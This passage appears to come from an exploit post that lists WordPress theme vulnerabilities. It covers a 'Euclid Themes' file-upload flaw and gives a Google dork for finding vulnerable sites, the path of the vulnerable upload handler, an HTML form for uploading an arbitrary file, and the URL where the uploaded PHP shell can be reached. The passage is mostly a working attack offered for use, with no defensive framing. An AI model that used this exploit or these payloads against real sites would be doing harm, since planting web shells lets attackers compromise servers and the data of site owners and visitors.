 File Access :
http://site-target/uploads/[years]/[month]/your_shell.php
Example : http://127.0.0.1/wp-content/uploads/2013/11/devilscream.php
3. Wordpress Euclid Themes CSRF File Upload Vulnerability
Dork :
inurl:wp-content/themes/euclid_v1
Exploit & POC :
http://site-target/wp-content/themes/euclid/functions/upload-handler.php
http://site-target/wp-content/themes/euclid_v1.x.x/functions/upload-handler.php
Script :
<form enctype="multipart/form-data"
action="http://127.0.0.1/wp-content/themes/euclid/functions/upload-handler.php"
method="post">
Your File: <input name="uploadfile" type="file" /><br/>
<input type="submit" value="upload" />
</form>
File Access :
http://site-target/uploads/[years]/[month]/your_shell.php
Example : http://127.0.0.1/wp-content/uploads/2013/11/devilscream.php
 